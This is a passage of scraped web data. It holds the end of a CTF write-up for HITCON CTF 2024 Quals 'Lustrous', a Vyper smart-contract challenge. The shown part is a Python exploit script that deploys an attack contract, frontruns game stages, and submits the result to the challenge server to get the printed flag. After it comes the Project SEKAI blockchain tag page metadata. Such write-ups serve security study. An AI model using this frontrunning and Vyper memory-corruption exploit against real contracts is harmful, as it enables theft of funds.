punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"split",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\" \""}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["land_abi",["$","span",null,{"className":"token punctuation","children":","}]," _ ",["$","span",null,{"className":"token operator","children":"="}]," load_compiled",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"ILandOfTheLustrous.sol\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["land ",["$","span",null,{"className":"token operator","children":"="}]," conn",["$","span",null,{"className":"token punctuation","children":"."}],"contract",["$","span",null,{"className":"token punctuation","children":"("}],"account",["$","span",null,{"className":"token punctuation","children":","}]," abi",["$","span",null,{"className":"token operator","children":"="}],"land_abi",["$","span",null,{"className":"token punctuation","children":","}]," address",["$","span",null,{"className":"token operator","children":"="}],"land_addr",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["master_abi",["$","span",null,{"className":"token punctuation","children":","}]," master_bin ",["$","span",null,{"className":"token operator","children":"="}]," load_compiled",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"PoC.t.sol\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"\"Master\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["master ",["$","span",null,{"className":"token operator","children":"="}]," conn",["$","span",null,{"className":"token punctuation","children":"."}],"contract",["$","span",null,{"className":"token punctuation","children":"("}],"account",["$","span",null,{"className":"token punctuation","children":","}]," abi",["$","span",null,{"className":"token operator","children":"="}],"master_abi",["$","span",null,{"className":"token punctuation","children":","}]," bytecode",["$","span",null,{"className":"token operator","children":"="}],"master_bin",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["master",["$","span",null,{"className":"token punctuation","children":"."}],"deploy",["$","span",null,{"className":"token punctuation","children":"("}],"land_addr",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"while"}]," ",["$","span",null,{"className":"token boolean","children":"True"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"try"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        master",["$","span",null,{"className":"token punctuation","children":"."}],"functions",["$","span",null,{"className":"token punctuation","children":"."}],"first",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"send_transaction",["$","span",null,{"className":"token punctuation","children":"("}],"value",["$","span",null,{"className":"token operator","children":"="}],["$","span",null,{"className":"token builtin","children":"int"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token number","children":"1e18"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"break"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"except"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"continue"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["start_index",["$","span",null,{"className":"token punctuation","children":","}]," to_draw ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["frontrun",["$","span",null,{"className":"token punctuation","children":"("}],"frontrun_handler",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# win stage 0"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"while"}]," ",["$","span",null,{"className":"token boolean","children":"True"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"try"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        master",["$","span",null,{"className":"token punctuation","children":"."}],"functions",["$","span",null,{"className":"token punctuation","children":"."}],"second",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"send_transaction",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"break"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"except"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"continue"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["start_index",["$","span",null,{"className":"token punctuation","children":","}]," to_draw ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"200"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["frontrun",["$","span",null,{"className":"token punctuation","children":"("}],"frontrun_handler",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# draw stage 1"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["start_index",["$","span",null,{"className":"token punctuation","children":","}]," to_draw ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"100"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["frontrun",["$","span",null,{"className":"token punctuation","children":"("}],"frontrun_handler",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# lose stage 0"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["master",["$","span",null,{"className":"token punctuation","children":"."}],"functions",["$","span",null,{"className":"token punctuation","children":"."}],"third",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"send_transaction",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["start_index ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["frontrun",["$","span",null,{"className":"token punctuation","children":"("}],"frontrun_handler",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# win stage 0"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["start_index ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"1"}],"\n"]}],["$","span",null,{"className":"code-line","children":["frontrun",["$","span",null,{"className":"token punctuation","children":"("}],"frontrun_handler",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# lose -> merge -> win stage 1"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["start_index ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"0"}],"\n"]}],["$","span",null,{"className":"code-line","children":["frontrun",["$","span",null,{"className":"token punctuation","children":"("}],"frontrun_handler",["$","span",null,{"className":"token punctuation","children":")"}],"  ",["$","span",null,{"className":"token comment","children":"# win stage 2"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"solved?\""}],["$","span",null,{"className":"token punctuation","children":","}]," land",["$","span",null,{"className":"token punctuation","children":"."}],"caller",["$","span",null,{"className":"token punctuation","children":"."}],"is_solved",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"if"}]," land",["$","span",null,{"className":"token punctuation","children":"."}],"caller",["$","span",null,{"className":"token punctuation","children":"."}],"is_solved",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    p ",["$","span",null,{"className":"token operator","children":"="}]," connect",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    p",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"action?\""}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"b\"4\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    p",["$","span",null,{"className":"token punctuation","children":"."}],"sendlineafter",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"b\"uuid please:\""}],["$","span",null,{"className":"token punctuation","children":","}]," uuid",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    p",["$","span",null,{"className":"token punctuation","children":"."}],"interactive",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","h3",null,{"id":"flag","children":[["$","a",null,{"href":"#flag","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Flag"]}],["$","p",null,{"children":["$","code",null,{"children":"hitcon{f1y_m3_t0_th3_m00n_3a080ea144010d74}"}]}],["$","section",null,{"className":"footnotes","data-footnotes":true,"children":[["$","h2",null,{"id":"footnote-label","className":"sr-only","children":[["$","a",null,{"href":"#footnote-label","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Footnotes"]}],["$","ol",null,{"children":["$","li",null,{"id":"user-content-fn-concat","children":["$","p",null,{"children":[["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/vyperlang/vyper/security/advisories/GHSA-2q8v-3gqq-4f8p","children":"concat built-in can corrupt memory Â· Advisory Â· vyperlang/vyper"}]," ",["$","a",null,{"href":"#user-content-fnref-concat","aria-label":"Back to content","className":"data-footnote-backref","data-footnote-backref":true,"children":"â†©"}]]}]}]}]]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":[["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Originally published on"}],["$","div",null,{"className":"flex flex-wrap text-primary","children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://yanhuijessica.github.io/Chictf-Writeups/blockchain/lustrous/","children":"yanhuijessica.github.io"}]}]]}],["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/blockchain","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-cyan-300 dark:bg-cyan-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","circle","3yglwk",{"cx":"8","cy":"8","r":"6"}],["$","path","t5s6rm",{"d":"M18.09 10.37A6 6 0 1 1 10.34 18"}],["$","path","1obek4",{"d":"M7 6h1v4"}],["$","path","1rbuyh",{"d":"m16.71 13.88.7.71-2.82 2.82"}],"$undefined"]}],"Blockchain"]}]}],["$","$Ld",null,{"href":"/tags/hitcon-ctf-2024-quals","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","HITCON CTF 2024 Quals"]}]}],["$","$Ld",null,{"href":"/tags/web3","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Web3"]}]}],["$","$Ld",null,{"href":"/tags/smart-contract","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Smart Contract"]}]}],["$","$Ld",null,{"href":"/tags/vyper","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","vyper"]}]}],["$","$Ld",null,{"href":"/tags/frontrun","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","frontrun"]}]}],["$","$Ld",null,{"href":"/tags/buffer-overflow","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","buffer overflow"]}]}],["$","$Ld",null,{"href":"/tags/compiler-bug","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","compiler bug"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/intigriti-0724/writeup","children":"Intigriti 0724 â€“ July XSS Challenge"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/sekaictf-2024/flipper","children":"SekaiCTF 2024 â€“ ProcessFlipper"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/tags/blockchain?_rsc=6pn5m
body_size: 5325
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["tags",{"children":[["tag","blockchain","d"],{"children":["__PAGE__?{\"tag\":\"blockchain\"}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","904:static/chunks/app/tags/page-1d61a00d3e30eef6.js"],"name":"","async":false}
d:I{"id":4974,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","125:static/chunks/125-9aa90ec27474119a.js","671:static/chunks/671-8c642ff96accac9c.js","605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Blockchain | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/blockchain"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/blockchain/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Blockchain | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI blockchain tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/blockchain"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Blockchain | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI blockchain tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","blockchain","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Sonic Jailbreak Hackathon â€“ Writeup","date":"2025-07-19T00:00:00.000Z","tags":["Blockchain","Sonic Jailbreak Hackathon","Web3","solidity"],"draft":false,"summary":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","authors":["snwo","sahuang"],"canonicalUrl":"https://blog.solidity.kr/posts/(ctf)-sonic-jailbreak-hackathon/","type":"Blog","readingTime":{"text":"17 min read","minutes":16.87,"time":1012200,"words":3374},"slug":"sonic-jailbreak-hackathon/writeup","path":"blog/sonic-jailbreak-hackathon/writeup","filePath":"blog/sonic-jailbreak-hackathon/writeup.mdx","toc":[{"value":"Eu Tu, Proxy?","url":"#eu-tu-proxy","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"MIGHTYâ€™s IDENTITY CRISIS","url":"#mightys-identity-crisis","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"FANGâ€™s POWER-BALL PARADISE","url":"#fangs-power-ball-paradise","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Fangâ€™s venom","url":"#fangs-venom","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Metal Knuckleâ€™s Permissions","url":"#metal-knuckles-permissions","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Vectorâ€™s 3-Bit Surfer Island","url":"#vectors-3-bit-surfer-island","depth":2},{"value":"Solution","url":"#solution","depth":3},{"value":"Knuckleâ€™s Lending Pool","url":"#knuckles-lending-pool","depth":2},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Sonic Jailbreak Hackathon â€“ Writeup","datePublished":"2025-07-19T00:00:00.000Z","dateModified":"2025-07-19T00:00:00.000Z","description":"We were the only team to solve all challenges at the Sonic Jailbreak Hackathon Dev Track, claiming over 10k USD in prizes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sonic-jailbreak-hackathon/writeup","author":["snwo","sahuang"]}},{"title":"bi0sCTF 2025 â€“ Blockchain Challenges","date":"2025-06-14T00:00:00.000Z","tags":["Blockchain","bi0sCTF 2025","Web3","Solidity"],"draft":false,"summary":"Writeup for all blockchain challenges in bi0sCTF 2025.","authors":["snwo"],"type":"Blog","readingTime":{"text":"12 min read","minutes":11.075,"time":664500,"words":2215},"slug":"bi0sctf-2025/blockchains","path":"blog/bi0sctf-2025/blockchains","filePath":"blog/bi0sctf-2025/blockchains.mdx","toc":[{"value":"Empty Vessel","url":"#empty-vessel","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":2},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist","url":"#transient-heist","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Exploit","url":"#exploit","depth":3},{"value":"Transient Heist Revenge","url":"#transient-heist-revenge","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Revenge Idea","url":"#revenge-idea","depth":3},{"value":"Vastavikamania token","url":"#vastavikamania-token","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The Time Travellers DEX","url":"#the-time-travellers-dex","depth":2},{"value":"Setup","url":"#setup","depth":3},{"value":"Goal","url":"#goal","depth":3},{"value":"Analysis","url":"#analysis","depth":3},{"value":"The bug","url":"#the-bug","depth":3},{"value":"Drain the contract","url":"#drain-the-contract","depth":3},{"value":"Exploit","url":"#exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"bi0sCTF 2025 â€“ Blockchain Challenges","datePublished":"2025-06-14T00:00:00.000Z","dateModified":"2025-06-14T00:00:00.000Z","description":"Writeup for all blockchain challenges in bi0sCTF 2025.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/bi0sctf-2025/blockchains","author":["snwo"]}},{"title":"SASCTF 2025 Quals â€“ it Sova","date":"2025-05-31T00:00:00.000Z","tags":["Reverse","Blockchain","SASCTF 2025 Quals","Web3","EVM"],"draft":false,"summary":"Crafting a specific 8-byte input to pass a custom validation function.","authors":["yanhu"],"canonicalUrl":"https://yanhuijessica.github.io/Chictf-Writeups/reverse/it_sova/","type":"Blog","readingTime":{"text":"4 min read","minutes":3.54,"time":212400,"words":708},"slug":"sasctf-2025-quals/it-sova","path":"blog/sasctf-2025-quals/it-sova","filePath":"blog/sasctf-2025-quals/it-sova.mdx","toc":[{"value":"it Sova (487 points, 8 solves)","url":"#it-sova-487-points-8-solves","depth":2},{"value":"Analysis","url":"#analysis","depth":3},{"value":"Solution","url":"#solution","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ it Sova","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Crafting a specific 8-byte input to pass a custom validation function.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/it-sova","author":["yanhu"]}},{"title":"HITCON CTF 2024 Quals â€“ Lustrous","date":"2024-07-23T00:00:00.000Z","tags":["Blockchain","HITCON CTF 2024 Quals","Web3","Smart Contract","vyper","frontrun","buffer overflow","compiler 